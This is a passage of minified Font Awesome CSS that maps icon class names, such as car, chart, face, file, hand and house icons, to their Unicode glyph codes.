tent:"\f1b9"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-cart-plus:before{content:"\f217"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cedi-sign:before{content:"\e0df"}.fa-cent-sign:before{content:"\e3f5"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-charging-station:before{content:"\f5e7"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-chart-column:before{content:"\e0e3"}.fa-chart-gantt:before{content:"\e0e4"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-double:before{content:"\f560"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-circle-notch:before{content:"\f1ce"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-city:before{content:"\f64f"}.fa-clapperboard:before{content:"\e131"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-clover:before{content:"\e139"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-compare:before{content:"\e13a"}.fa-code-fork:before{content:"\e13b"}.fa-code-merge:before{content:"\f387"}.fa-code-pull-request:before{content:"\e13c"}.fa-coins:before{content:"\f51e"}.fa-colon-sign:before{content:"\e140"}.fa-comment:before{content:"\f075"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-compress:before{content:"\f066"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-d:before{content:"\44"}.fa-database:before{content:"\f1c0"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-democrat:before{content:"\f747"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-dharmachakra:before{content:"\f655"}.fa-diagram-next:before{content:"\e476"}.fa-diagram-predecessor:before{content:"\e477"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-diagram-successor:before{content:"\e47a"}.fa-diamond:before{content:"\f219"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dna:before{content:"\f471"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-dong-sign:before{content:"\e169"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dove:before{content:"\f4ba"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-download:before{content:"\f019"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-e:before{content:"\45"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elevator:before{content:"\e16d"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-equals:before{content:"\3d"}.fa-eraser:before{content:"\f12d"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-exclamation:before{content:"\21"}.fa-expand:before{content:"\f065"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-eye-slash:before{content:"\f070"}.fa-f:before{content:"\46"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-fan:before{content:"\f863"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-file:before{content:"\f15b"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-excel:before{content:"\f1c3"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-file-medical:before{content:"\f477"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-video:before{content:"\f1c8"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-file-word:before{content:"\f1c2"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-florin-sign:before{content:"\e184"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-tree:before{content:"\f802"}.fa-font:before{content:"\f031"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-franc-sign:before{content:"\e18f"}.fa-frog:before{content:"\f52e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-g:before{content:"\47"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-glasses:before{content:"\f530"}.fa-globe:before{content:"\f0ac"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-greater-than:before{content:"\3e"}.fa-greater-than-equal:before{content:"\f532"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-guarani-sign:before{content:"\e19a"}.fa-guitar:before{content:"\f7a6"}.fa-gun:before{content:"\e19b"}.fa-h:before{content:"\48"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-hands-clapping:before{content:"\e1a8"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-handshake:before{content:"\f2b5"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-hashtag:before{content:"\23"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-highlighter:before{content:"\f591"}.fa-hippo:before{content:"\f6ed"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hourglass-2:before,.fa-hourglass-half:before,.fa-hourglass:before{content:"\f254"}.fa-hourglass-empty:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-house-chimney-user:before{content:"\e065"}.fa-house-chimney-window:before{content:"\e00d"}.fa-house-crack:before{content:"\e3b1"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-house-medical:before{content:"\e3b2"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-i:before{content:"\49"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-images:before{content:"\f302"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-italic:before{content:"\f033"}.fa-j:before{content:"\4a"}.fa-jedi:before{content:"\f669"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-joint:before{content:"\f595"}.fa-k:before{content:"\4b"}.fa-kaaba:before{content:"\f66b"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-khanda:before{content:"\f66d"}.fa-kip-sign:before{content:"\e1c4"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-kiwi-bird:before{content:"\f535"}.fa-l:before{content:"\4c"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-lari-sign:before{content:"\e1c8"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-lemon:before{content:"\f094"}.fa-less-than:before{content:"\3c"}.fa-less-than-equal:before{content:"\f537"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-lira-sign:before{content:"\f195"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-location-arrow:before{content:"\f124"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-m:before{content:"\4d"}.fa-magnet:before{content:"\f076"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-manat-sign:before{content:"\e1d5"}.fa-map:before{content:"\f279"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-pin:before{content:"\f276"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-and-venus:before{content:"\f224"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-mask:before{content:"\f6fa"}.fa-mask-face:before{content:"\e1d7"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-medal:before{content:"\f5a2"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-mill-sign:before{content:"\e1ed"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-mitten:before{content:"\f7b5"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-mobile-button:before{content:"\f10b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mug-hot:before{content:"\f7b6"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-music:before{content:"\f001"}.fa-n:before{content:"\4e"}.fa-naira-sign:before{content:"\e1f6"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-not-equal:before{content:"\f53e"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-notes-medical:before{content:"\f481"}.fa-o:before{content:"\4f"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-oil-can:before{content:"\f613"}.fa-om:before{content:"\f679"}.fa-otter:before{content:"\f700"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-p:before{content:"\50"}.fa-pager:before{content:"\f815"}.fa-paint-roller:before{content:"\f5aa"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-palette:before{content:"\f53f"}.fa-pallet:before{content:"\f482"}.fa-panorama:before{content:"\e209"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-passport:before{content:"\f5ab"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-pause:before{content:"\f04c"}.fa-paw:before{content:"\f1b0"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-person-booth:before{content:"\f756"}.fa-diagnoses:before,.fa-person-dots-from-line:bef